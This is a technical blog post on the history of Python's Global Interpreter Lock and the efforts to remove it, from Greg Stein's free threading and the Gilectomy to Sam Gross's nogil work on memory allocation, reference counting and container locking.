In this post, I’ll explore the pros and cons of the GIL, and the many efforts over the years to remove it, including some recent exciting developments.
Humble Beginnings
Back in November 1994, I was invited to a little gathering of programming language enthusiasts to meet the Dutch inventor of a relatively new and little known object-oriented language. This three day workshop was organized by my friends and former colleagues at the National Institute of Standards and Technology (NIST) in Gaithersburg, MD. I came with extensive experience in languages from C, C++, FORTH, LISP, Perl, TCL, and Objective-C and enjoyed learning and playing with new programming languages.
Of course, the Dutch inventor was Guido van Rossum and his little language was Python. I think most of us in attendance knew there was something special about Python and Guido, but it probably would have shocked us to know that Python would even be around almost 30 years later, let alone have the scope, impact, or popularity it enjoys today. For me personally, it was a life-changing moment.
A few years ago, I gave a talk at BayPiggies that took a retrospective look at the evolution of Python from version 1.1 in October 1994 (just before the abovementioned workshop), through the Python 2 series, and up to Python 3.7, the newest release of the language at the time. In many ways, Python 1.1 would be recognizable by today’s modern Python programmer. In other ways, you’d wonder how Python was ever usable without features that were introduced in the intervening years.
Can you imagine not having the tuple() or list() built-ins, or docstrings, or class exceptions, keyword arguments, *args, **kws, packages, or even different operators for assignment and equality tests? It was fun to go back through all those old changelogs and remember what it was like as each of the features we now take for granted were introduced, often in those early days with absolutely no regard for backward compatibility.
I managed to find the agenda for that first Python workshop, and one of the items to be discussed was “Improving the efficiency of Python (e.g., by using a different garbage collection scheme).” I don’t remember any of the details of that discussion, but even then, and from its start, Python employed a reference counting memory management scheme (the cyclic garbage detector being many years away yet). Reference counting is a simple way of managing your objects in a higher level language where you don’t directly allocate or free your memory. One of Guido’s early guiding principles for Python, and which has served Python well over the years, is to keep it as simple as possible while still being effective, useful, and fun.
The Basics of Reference Counting
Reference counting is simple; as it says on the tin, the interpreter keeps a counter that tracks every reference to an object. For example, binding an object to a variable (such as by an assignment) increases that object’s reference count by one. Appending an object to a list also increases its reference count by one. Removing an object from the list decreases that object’s reference count by one. When a variable goes out of scope, the reference count of the object the variable is bound to is decreased by one again. We call this reference count the object’s “refcount” and these two operations “incref” and “decref” respectively.
When an object’s refcount goes to zero it means there are no more live references to the object, so it can be safely freed (and finalized) because nothing in the program can reach that object anymore1. As these objects are deallocated, any references to objects they hold are also decref’d, and so on. Refcounting gives the Python interpreter a very simple mechanism for freeing garbage and more importantly, it allows for humans to reason about Python’s memory management, both from the point of view of the Python programmer, and from the vantage point of the C extension writer, who doesn’t have the luxury of all that reference counting happening automatically.
This is a crucial point: When we talk about “Python” we generally mean “CPython,” the implementation of the runtime written in C2. The C programmer working on the CPython runtime, and the module author writing extensions for Python in C (for performance or to integrate with some system library) does have to worry about all the nitty gritty details of when to incref or decref an object. Get this wrong and your extension can leak memory or double free an object, either way wreaking havoc on your system. Fortunately, Python has clear rules to follow and good documentation, but it can still be difficult to get refcounting right in complex situations, such as when proper error handling leads to multiple exit paths from a function.
Here’s Where the GIL Comes In: Reference Counting and Concurrency
One of the key simplifying rules is that the programmer doesn’t have to worry about concurrency when managing Python reference counting. Think about the situation where you have multiple threads, each inserting and removing a Python object from a collection such as a list or dictionary. Because those threads may run at any time and in any order, you would normally have to be extremely defensive in how you incref and decref those objects, and it would be way too easy to get this wrong. You could crash Python, or worse, if you didn’t implement the proper locks around your incref and decref operations. Having to worry about all that would make your C code very complicated and likely pretty error prone. The CPython implementation also has global and static variables which are vulnerable to race conditions3.
In keeping with Python’s principles, in 1992, when Guido first began to implement threading support in Python, he utilized a simple mechanism to keep this manageable for a wide range of Python programmers and extension authors: a Global Interpreter Lock—the infamous GIL!
Because the Python interpreter itself is not thread-safe, the GIL allows only one thread to execute Python bytecode at a time, and thus serializes all access to Python objects. So, barring bugs, it is impossible for multiple threads to stomp on each other’s reference count operations. There are C API functions to release and acquire the GIL around blocking I/O or compute intensive functions that don’t touch Python objects, and these provide boundaries for the interpreter to switch to other Python-executing threads.

Two threads incrementing an object reference counter.
Thus, we gain significant C implementation simplicity at the expense of some parallelism. Modern Python has many ways to work around this limitation, from asyncio to subprocesses and multiprocessing, which all work fine if they align with your requirements. Python also surfaces operating system threading primitives, but these can’t take full advantage of multicore operations because of the GIL.
Advantages of the GIL
Back in the early days of Python, we didn’t have the prevalence of multicore processors, so this all worked fine. These days, modern programming languages are more multicore friendly, and the GIL gets a bad rap. Before we explore the work to remove the GIL, it’s important to understand just how much benefit and mileage Python has gotten out of it.
One important aspect of the GIL is that it simplifies the programming model for extension module authors. When writing extension modules in C, C++, or any other low-level language with access to the internals of the Python interpreter, extension authors would normally have to ensure that there are no race conditions that could corrupt the internal state of Python objects. Concurrency is hard to get right, especially so in low-level languages, and one mistake can corrupt the entire state of the interpreter4. For an extension author, it can already be challenging to ensure all your increfs and decrefs are properly balanced, especially for any branches, early exits, or error conditions, and this would be monumentally more difficult if the author also had to contend with concurrent execution. The GIL provides an important simplifying model of object access (including refcount manipulation) because it ensures that only one thread of execution can mutate Python objects at a time5.
There are important performance benefits of the GIL for single-threaded operations as well. Without the GIL, Python would need some other way of ensuring that object refcounts are safe from corruption due to, for example, race conditions between threads, such as when adding or removing objects from any mutable collection (lists, dictionaries, sets) that are shared across threads. These techniques can be very expensive as some of the experiments described later showed. Ensuring that Python interpreter is safe for multithreaded use cases degrades its performance for the single-threaded use case. The GIL’s low performance overhead really shines for single-threaded operations, including I/O-multiplexed programs where libraries like asyncio are used, and this is still a predominant use of Python. Finer-grained locks also increase the chances of deadlocks, which isn’t possible with the GIL.
Also, one of the reasons Python is so popular today is that it had so many extensions written for it over the years. One of the reasons there are so many powerful extension modules, whether we like to admit it or not, is that the GIL makes those extensions easier to write.
And yet, Python programmers have long dreamed of being able to run multithreaded Python programs to take full advantage of all the cores available on modern computing platforms. Even today’s watches and phones have multiple cores, whereas in Python’s early days, multicore systems were rare. Here we are 30 or so years later, and while the GIL has served Python well, in order to take advantage of what clearly seems to be more than a passing fad, Python’s GIL often gets in the way of true high-performance multithreaded concurrency.
Attempting to Remove the GIL

Two threads incrementing object reference counter without GIL protection.
Over the years, many attempts have been made to remove the GIL.
1999: Greg Stein’s “Free Threading”
Circa 1999, Greg Stein’s “free threading” work was one of the first (successful!) attempts to remove the GIL. It made the locks much more fine-grained and moved global variables inside the interpreter into a structure, which we actually still use today. It had the unfortunate side effect however, of making your Python code multiple times slower. Thus, while the free threading work was a great experiment, it was far too impractical to adopt.

2015: Larry Hasting’s Gilectomy
Years later (circa 2015), Larry Hasting’s wonderfully named Gilectomy project tried a different approach to remove the GIL. In Larry’s PyCon 2016 talk, he discusses four technical considerations that must be addressed when removing the GIL:
Reference Counting: Race conditions on updating the refcount between multiple threads as described previously.
Globals and Statics: These include interpreter global housekeeping variables, and shared singleton objects. Much work has been done over the years to move these globals into per-thread structures. Eric Snow’s work on multiple interpreters (aka “subinterpreters”) has also made a lot of progress on isolating these variables into structures that represent an interpreter “instance” where theoretically each instance could run on a separate core. There are even proposals for making some of those shared singleton objects immortal, such that reference counting race conditions would have no effect on the lifetime of those objects. An interesting related proposal would move the GIL into a per-interpreter data structure, which could lead to the ability to run an isolated interpreter instance per core (with limitations).
C Extensions: Keep in mind that there is a huge ecosystem of C extension modules, and much of Python’s power comes from these extension modules, of which NumPy is a hugely popular example. These extensions have never had to worry about parallelism or re-entrancy because they’ve always relied on the GIL to serialize their operations. At a minimum, a GIL-less Python will require recompilation of extension modules, and some or all may require some level of source code modifications as well. These changes may include protecting internal (non-Python) data structures for concurrency, using functional APIs for refcount modification instead of accessing refcount fields directly, not assuming that Python collections are stable over iteration, etc.
Atomicity: Operations such as adding or deleting objects from Python collections such as lists and dictionaries actually involve a number of steps internally. To the Python developer, these all appear to be atomic operations, and in fact they are, thanks to the GIL.
Larry also identifies what he calls three “political” considerations, but which I think are more in the realm of the social contract between Python developers and Python users:
Removing the GIL should not hurt performance for single-threaded or I/O-bound multithreaded code.
We can’t break existing C extensions as described above6.
Don’t let GIL removal make the CPython interpreter too complicated or difficult to understand. One of Guido’s guiding principles, and a subtle reason for Python’s huge success, is that even with complicated features such as exception handling, asyncio, generators, etc. Python’s C core is still relatively easy to learn and understand. This makes it easy for new contributors to engage with Python core development, an absolutely essential quality if you want your language to thrive and grow for its next 30 years as much as it has for its previous 30.
Larry’s Gilectomy work is quite impressive, and I highly recommend watching any of his PyCon talks for deep technical dives, served with a healthy dose of humor. As Larry points out, removing the GIL isn’t actually the hard part. The hard part is doing so while adhering to the above mentioned technical and social constraints, retaining Python’s single-threaded performance, and building a mechanism that scales with the number of cores. This latter constraint is important because if we’re going to enable multicore operations, we want to ensure that Python’s performance doesn’t hit a plateau at four or eight cores.
So, why did the Gilectomy branch fail (measured in units of “didn’t get adopted by CPython”)? For the most part, the performance and complexity constraints couldn’t be met. One of the biggest hits on performance wasn’t actually lock contention on objects. The early Gilectomy work relied on atomic increment and decrement CPU instructions, which destroyed cache consistency, and caused a high overhead of communication on the intercore bus to ensure atomicity.
Intercore atomic incr/decr communication.
Later, Larry experimented with a technique borrowed from garbage collection research called “buffered reference counting,” essentially a transaction log for refcount changes. However, contention on transaction logs required further modifications to segregate logs by threads and by increment and decrement operations. This led to non-realtime garbage collection events on refcounts reaching zero, which broke features such as Python’s weakref objects.
Interestingly, another hotspot turned out to be what’s called “obmalloc,” which is a small block allocator that improves performance over just using system malloc for everything. We’ll touch on this again later. Solving all these knock-on effects (such as repairing the cyclic garbage collector) led to increased complexity of the implementation, making the chance that it would ever get merged into Python highly unlikely.
Before we leave this topic to look at some new and exciting work, let’s return briefly to Eric Snow’s work on multiple interpreters (aka subinterpreters). PEP 554 proposes to add a new standard library module called “interpreters” which would expose the underlying work that Eric has been doing to isolate interpreter state out of global variables internal to CPython. One such global state is, of course, the GIL. With or without Python-level access to these features, if the GIL could be moved from global state to per-interpreter state, each interpreter instance could theoretically run concurrently with the others. You could therefore attach a different interpreter instance to each thread, and these could run Python code in parallel. This is definitely a work in progress and it’s unclear whether multiple interpreters will deliver on its promises of this kind of limited concurrency. I say “limited” because without full GIL removal, there is significant complexity in sharing Python objects between interpreters, which would almost certainly be necessary. Issues such as ownership (which thread owns which object) and safe mutability would need to be resolved. PEP 554 proposes some solutions to these problems and more, so we’ll have to keep an eye on this work. But even multiple interpreters don’t provide the same true concurrency that full GIL removal promises.
The Future of the GIL: Where Do We Go From Here?
And now we come full-circle, because Python’s popularity, vast influence, and reach is also one of the reasons why it still seems impossible to remove the GIL while retaining single-threaded performance and not breaking the entire ecosystem of extension modules.

Yet here we are with PyCon 2022 just concluded, and there is renewed excitement for Sam Gross’ “nogil” work, which holds the promise of a performant, GIL-less CPython with minimal backward incompatibilities at both the Python and C layers. While some performance regressions are inevitable, Sam’s work also utilizes a number of clever techniques to claw these regressions back through other internal performance improvements.
Two threads incrementing object reference counter on Sam Gross’ “nogil” branch.
With these improvements as well as the work that Guido’s team at Microsoft is doing with its Faster CPython project, there is renewed hope and excitement that the GIL can be removed while retaining or even improving overall performance, and not giving up on backward compatibility. It will clearly be a multi-year effort.
Sam’s nogil project aims to support a concurrency sweet spot. It promises that data race conditions will never corrupt Python’s virtual machine, but it leaves the integrity of user-level data structures to the programmer. Concurrency is hard, and many Python programs and libraries benefit from the implicit GIL constraints, but solving this is a harder problem outside the scope of the nogil project. Data science applications are one big potential domain to benefit from true multiprocessor enabled concurrency in Python.
There are a number of techniques that the nogil project utilizes to remove the GIL bottleneck. As mentioned, the project also employs a number of other virtual machine improvements to regain some of the performance inevitably lost by removing the GIL. I won’t go into too much detail about these improvements, but it’s helpful to note that where these are independent of nogil, they can and are being investigated along with other work Guido’s team is doing to improve the overall performance of CPython.
Python 3.11 recently entered beta (and thus feature freeze), and with it we’ll see significant performance improvements, which no doubt will continue in future Python releases. When and if nogil is adopted, some of those performance gains may regress to support nogil. Whether and how this will be a good trade-off will be an interesting point of analysis and debate in the coming years. In Sam’s original paper, he proposes a runtime switch to choose between nogil and normal GIL operation, however this was discussed at the PyCon 2022 Language Summit, and the consensus was that this wouldn’t be practical. Thus, as the nogil experiment moves forward, it will be enabled by a compile-time switch.
At a high level, the removal of the GIL is afforded by changes in three areas: the memory allocator, reference counting, and concurrent collection protections. Each of these are deep topics on their own, so we’ll only be able to touch on them briefly.
nogil Part 1: Memory Allocators
Because everything in Python is an object, and most objects are dynamically allocated on the heap, the CPython interpreter implements several levels of memory allocators, and provides C API functions for allocating and freeing memory. This allows it to efficiently allocate blocks of raw memory from the operating system, and to subdivide and manage those blocks based on the type of objects being placed into them. For example, integers have different memory requirements than dictionaries, so having object-specific memory managers for these (and other) types of objects makes memory management inside the interpreter much more efficient.
CPython also employs a small object allocator, called pymalloc, which improves performance for allocating and freeing objects smaller than or equal to 512 bytes. This only touches on the complexities of memory management inside the interpreter. The point of all this complexity is to enable more efficient object creation and destruction, but it also allows for features like memory allocation debugging and custom memory allocators.
The nogil works takes advantage of this pluggability to utilize a general purpose, highly efficient, thread-safe memory allocator developed by Daan Leijen at Microsoft called mimalloc. mimalloc itself is worthy of an in-depth look, but for our purposes it’s enough to know that the mimalloc design is extremely well tuned to efficient and thread-safe allocation of memory blocks. The nogil project utilizes these structures for the implementation of dictionaries and other collection types which minimize the need for locks on non-mutating access, as well as managing garbage collected objects7 with minimal bookkeeping. mimalloc has also been highly tuned for performance and thread-safety.
nogil Part 2: Reference Counting
nogil also makes several changes to reference counting, although it does so in a clever way that minimizes changes to the Limited C API, but does not preserve the stable ABI. This means that while extension modules must be recompiled, their source code may not require modification, outside of a few known corner cases8.
One very promising idea is to make some objects effectively immortal, which I touched on earlier. True, False, None and some other objects in practice never actually see their refcounts go to zero, and so they stay alive for the entire lifetime of the Python process. By utilizing the least significant bits of the object’s reference count field for bookkeeping, nogil can make the refcounting macros no-op for these objects, thus avoiding all contention across threads for these fields.
nogil uses a form of biased reference counting to split an object’s refcount into two buckets. For refcount changes in the thread that owns the object, these “local” changes can be made by the more efficient conventional (non-atomic) forms. For changing the refcount of objects in a different thread, an atomic operation is necessary for safe concurrent modification of a “shared” refcount. The thread that owns the object can then combine this local and shared refcount for garbage collection purposes, and it can give up ownership when its local refcount goes to zero. This is performant when most object accesses are local to the owning thread, which is generally the case. nogil’s biased reference counting scheme can utilize mimalloc’s memory pools to efficiently keep track of the owning threads.
However, some objects are typically owned by multiple threads and are not immortal, and for these types of objects (e.g., functions, modules), a deferred reference counting scheme is employed. Incref and decref act as normal for these objects, but when the interpreter loads these objects onto its internal stack, the refcounts are not modified. The utility of this technique is limited to objects that are only deallocated during garbage collection because they are typically involved in reference cycles.
The garbage collector is also modified to ensure that it only runs at safe boundary points, such as a bytecode execution boundary. The current nogil implementation of garbage collection is single-threaded and stops the world, so it is thread-safe. It repurposes some of the existing C API functions to ensure that it doesn’t wait on threads that are blocked on I/O.
nogil Part 3: Concurrent Collection Protections
The third high-level technique that nogil uses to enable concurrency is to implement an efficient algorithm for locking container objects, such as dictionaries and lists, when mutating them. To maintain thread-safety, there’s just no way around employing locks for this. However, nogil optimizes for objects that are primarily modified in a single thread, and it admits that objects which are frequently and concurrently modified may need a different design.
Sam’s nogil paper goes into considerable detail about the locking algorithm, but at a high level it relies on container versioning (where every modification to a container bumps a “version” counter so the various read accesses can know whether the container has been modified between distinct reads or not), biased reference counting, and various mimalloc features to optimize for fast track, single-threaded, no modification reads while amortizing the cost of locking for writes against the other expensive operations a typical container write operation imposes.
The Last Word and Some Predictions
Sam Gross’ nogil project is impressive. He’s managed to satisfy most of the difficult constraints that have thwarted previous attempts at removing the GIL, including minimizing as much as possible the impact on single-threaded performance (and trading general interpreter performance improvements for the cost of removing the GIL), maintaining (mostly) Python’s C API backward compatibility to not force changes on the entire extension module ecosystem, and all the while (Despite the length of this article!) preserving the readability and comprehensibility of the CPython interpreter.
You’ve no doubt noticed that the rabbit hole goes pretty deep, and we’ve only explored some of the tunnels in this particular burrow. Fortunately, Python’s semantics and CPython’s implementation has been well documented over its 30 year life, so there are plenty of opportunities for self-exploration…and contributions! It will take sustained engagement through careful and incremental steps to bring these ideas to fruition. The future certainly is exciting.
If I had to guess, I would say that we’ll see features like multiple interpreters provide some concurrency value in the next release or so, with GIL removal five years (and thus five releases) or more away. However many of the techniques described here are already being experimented with and may show up earlier. Python 3.11 will have many noticeable performance improvements, with plenty of room for additional performance work in future releases. These will give the nogil work room to continue its experimentation at true multicore performance.
For a language and interpreter that has gone from a small group of lucky and prescient enthusiasts to a worldwide top-tier programming language, I think there is more excitement and optimism for Python’s future than ever. And that’s not even talking about game changers such as PyScript.
Stay tuned for a post that introduces the performance experiments the Backblaze team has done with Python 3.9-nogil and Backblaze B2 Cloud Storage. Have you experimented with Python 3.9-nogil? Let us know in the comments.
Barry Warsaw
Barry has been a Python core developer since 1994 and is listed as the first non-Dutch contributor to Python. He worked with Python’s inventor, Guido van Rossum, at CNRI when Guido, and Python development, moved from the Netherlands to the USA. He has been a Python release manager and steering council member, created and named the Python Enhancement (PEP) process, and is involved in Python development to this day. He was the project leader for GNU Mailman, and for a while maintained Jython, the implementation of Python built on the JVM. He is currently a senior staff engineer at LinkedIn, a semiprofessional bass player, and tai chi enthusiast. All opinions and commentary expressed in this article are his own.
Pawel has been a backend developer since 2002. He built the largest e-radio station on the planet in 2006-2007, worked as a QA manager for six years, and finally, started Reef Technologies, a software house highly specialized in building Python backends for startups.
